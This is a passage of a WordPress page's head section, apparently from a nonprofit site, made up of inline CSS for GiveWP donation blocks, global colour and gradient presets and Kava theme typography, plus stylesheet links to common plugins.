.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background-color:#2d802f;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-campaign-donate-button-block .givewp-donation-form-modal__open,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open{line-height:1.5;transition:all .2s ease;width:100%}.givewp-campaign-donate-button-block .givewp-donation-form-modal__open:hover,.wp-block-givewp-campaign-donate-button .givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color),#000 20%)}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://collectivecalling.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://collectivecalling.org/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://collectivecalling.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://collectivecalling.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://collectivecalling.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://collectivecalling.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css' href='https://collectivecalling.org/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://collectivecalling.org/wp-content/themes/wp_85228/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.8;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #444141;}h1,.h1-style {font-style: normal;font-weight: 700;font-size: 48px;line-height: 1.4;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h2,.h2-style {font-style: normal;font-weight: 700;font-size: 33px;line-height: 1.4;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h3,.h3-style {font-style: normal;font-weight: 700;font-size: 30px;line-height: 1.4;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h4,.h4-style {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 15px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;text-align: inherit;color: #151515;}@media (min-width: 1200px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 55px; }h3,.h3-style { font-size: 40px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #2ba4dc; }a:hover { color: #ffd541; }blockquote {color: #2ba4dc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #ffd541;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #2ba4dc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #2ba4dc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 13px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #2ba4dc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #2ba4dc;}.post-navigation-container .nav-links a:hover i {color: #ffd541;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #ffd541;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #2ba4dc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #ffd541;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 600;font-size: 13px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #2ba4dc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(81,202,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #2ba4dc;background-color: #2ba4dc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 15px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 600;font-size: 13px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #2ba4dc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(81,202,255);}.comment-reply-title {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;color: #151515;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #2ba4dc;background-color: #2ba4dc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #2ba4dc;}#cancel-comment-reply-link:hover {color: #ffd541;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 15px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;color: #151515;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 600;font-size: 13px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #2ba4dc;}.btn-style .post-categories a {color: #ffffff;background-color: #2ba4dc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(81,202,255);}.sticky-label {color: #ffffff;background-color: #2ba4dc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #2ba4dc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #2ba4dc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #2ba4dc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #ffd541;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #2ba4dc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #2ba4dc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 700;font-family: Rubik, sans-serif;color: #151515;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #2ba4dc;box-shadow: 0px 0px 0px 8px rgba(43,164,220,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;color: #2ba4dc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #2ba4dc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #ffd541;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #2ba4dc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #ffd541;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #2ba4dc;}.post_format-post-format-quote .post-format-quote:before {color: #2ba4dc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #2ba4dc;}.post-author__title a:hover {color: #ffd541;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #2ba4dc;}/* Single Post */.single-post blockquote {border-color: #2ba4dc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #2ba4dc;background-color: #2ba4dc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 500;font-size: 20px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #2ba4dc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #2ba4dc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #2ba4dc;border-right-color: #2ba4dc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #2ba4dc;}/* Page title */.page-title {font-style: normal;font-weight: 700;font-size: 33px;line-height: 1.4;font-family: Rubik, sans-serif;letter-spacing: 0px;color: #151515;}@media (min-width: 1200px) {.page-title { font-size: 55px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #2ba4dc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #2ba4dc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #2ba4dc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #2ba4dc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(81,202,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #2ba4dc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #2ba4dc;border-color: #2ba4dc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #2ba4dc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #444141;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #2ba4dc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(81,202,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #2ba4dc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert 